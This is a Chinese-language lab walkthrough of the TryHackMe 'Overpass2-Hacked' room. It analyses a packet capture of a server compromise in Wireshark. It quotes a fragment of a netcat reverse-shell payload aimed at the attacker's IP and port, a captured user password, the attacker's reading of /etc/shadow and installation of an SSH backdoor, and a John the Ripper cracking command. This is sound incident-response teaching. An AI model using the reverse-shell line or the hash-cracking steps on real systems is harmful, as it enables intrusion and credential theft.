【THM】Overpass2-Hacked-练习

本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/overpass2hacked

通过学习相关知识点:根据相关的PCAP文件来分析攻击者的行为并重新从黑客手中取得目标服务器的权限。

取证-分析 PCAP

Overpass服务器被黑了!公司的SOC 团队注意到一个深夜的可疑攻击活动,并设法捕获到了黑客攻击发生时相关的数据包文件。

你能弄清楚攻击者是如何黑进 Overpass 生产服务器的吗?

PCAP文件的md5sum为:11c3b2e9221865580295bc662c35c6dc

答题

下载本实验房间所提供的网络数据包文件(.pcap)并使用Wireshark打开该pcap文件。

sudo wireshark overpass2.pcapng



使用 Wireshark,右键单击第一个 TCP 数据包,向下移动到追踪(follow)选项,然后选择 TCP Stream。 这使我们能够遵循 TCP 协议流并以应用层所见的方式查看协议。





查看流中的第一个 TCP 数据包,可以看到攻击者用来上传反向 shell 的页面相关URL。

/development/

查看流中的下一个TCP数据包,可以看到攻击者使用upload.php页面上传了一个名为 payload.php 的文件,该文件的内容即是有效负载(payload),具体作用是生成一个反向shell。

&1|nc 192.168.170.145 4242 >/tmp/f")?>





继续查看流中的TCP 数据包,在攻击者激活刚才所上传的payload之后,我们发现了一个关键的数据包(在流中的编号为3),它的内容显示了攻击者在目标机器上获得反向 shell 后所做的事情:攻击者首先使用 id 命令检查他们当前是什么用户,结果表明他们获得的身份是用户 www-data;接下来他们使用了 python 导入 pty 模块并生成一个新的、更稳定的 shell;然后他们列出了上传目录中的内容,并查看了名为 .overpass 的隐藏文件的内容;然后攻击者使用 su 命令切换到用户 james 并输入相关密码,从而成功提升了他们在目标机器上的权限(从www-data到james)。

whenevernoteartinstant

继续查看刚才的数据包(在流中的编号为3),攻击者在提升权限之后,又切换到 jame 的主目录并使用 sudo -l 命令查看他们可以在 root 权限下运行哪些命令,根据捕获的数据包中的输出结果,得知目标机可能允许用户 james 使用 sudo 以 root 身份运行所有命令,然后攻击者继续查看了存储在 /etc/shadow 文件中的哈希值。







继续查看刚才的数据包(在流中的编号为3),可以看到攻击者将某个后门工具的 Github 存储库克隆到了目标机器上,这使他们能够借助该工具在目标机上创建 SSH 后门。





如前述的shadow 文件内容所示,目标机器上已经创建了 5 个用户,我们可以使用 John the Ripper 等密码破解工具和指定的密码字典fasttrack.txt对用户的hash密码进行破解,以此来确定具体有多少密码是可破解的。我们首先将网络捕获数据包中显示的shadow文件内容的最后五行复制到一个名为 passwords.txt 的新文件中,然后使用 John the Ripper 工具来破解哈希。

sudo john --wordlist=/usr/share/wordlists/fasttrack.txt passwords.txt

我们可以从最终输出中看到有 4 个密码哈希被破解。

研究-分析代码



本小节涉及分析后门相关代码,在对 PCAP 文件初步取证分析后,我们可以使用之前找到的 Github后门工具链接 来检索攻击者用于生成后门的相关代码并进行分析。

答题

